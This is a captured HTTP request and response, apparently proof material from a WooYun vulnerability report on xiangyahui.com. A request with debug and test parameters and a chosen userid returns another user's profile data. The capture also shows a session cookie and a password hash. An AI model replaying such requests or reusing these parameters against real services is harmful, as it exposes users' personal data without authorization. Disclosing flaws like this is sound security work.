 Request
Raw Params Headers Hex
GET /mobile_user_userinfo?debug=crypt&appschoolid=1&testxyh=xyh2014&userid=1000&clienttype=ios&version=3.0.9 HTTP/1.1
Host: www.xiangyahui.com
Proxy-Connection: close
Accept-Encoding: gzip
User-Agent: 3.0.9 rv:1 (iPhone; iPhone OS 8.3; zh_CN)
Connection: close
Cookie: PHPSESSID=gdk9mmm8nmnaki5vp8b5thhg62;
pspt=%7B%22id%22%3A%2226915%22%2C%22pswd%22%3A%22f3cde526a2b09c64ad5099fe9e602099%22%2C%22schoolid%22%3Anull%2C%22_co
de%22%3A%22f8845ead776f634b3010f3f367f91bb5%22%7D
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Connection: close
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 985
{"success":true,"data":{"age":45,"isadminmember":0,"msgcount":"0","shoucount":"2","eventcount":0,"faceurl":"http:\/\/w
ww.xiangyahui.com\/upload\/xyh\/img\/face\/_m.jpg","headurl":null,"isfans":0,"isattention":0,"tietucount":0,"visitedc
ount":1,"process":false,"processtip":"\u79bb\u4e0b\u6b21\u5347\u7ea7\u8fd8\u5dee0\u79ef\u5206\uff0c\u52a0\u6cb9!","po
p":290},"tietulist":[],"fanslist":[],"attentionlist":[],"visitedlist":[{"userid":"26915","date":"1431246820","name":"
\u6d4b\u8bd5","faceurl":"http:\/\/www.xiangyahui.com\/upload\/xyh\/img\/face\/0_m.jpg"}],"eventlist":[],"shuolist":[{
"id":"5480","title":"\u5357\u4eac\u5927\u5b66\u5316\u5b66\u5316\u5de5\u5b66\u9662","des":"\u5357\u4eac\u5927\u5b66\uf
f0c\u5316\u5b66\u5316\u5de5\u5b66\u9662\uff0c\u65b0\u751f\u5bfc\u822a\uff0c\u5b66\u9662\u4fe1\u606f\uff0c\u5b66\u800c
\u65f6\u4e60\u4e4b\uff0c\u8c61\u7259\u7ed8","linkurl":"http:\/\/www.xiangyahui.com\/shuo_contentview_id_5480","domain
":"http:\/\/www.xiangyahui.com","picurl":""}]}
www.wooyun.org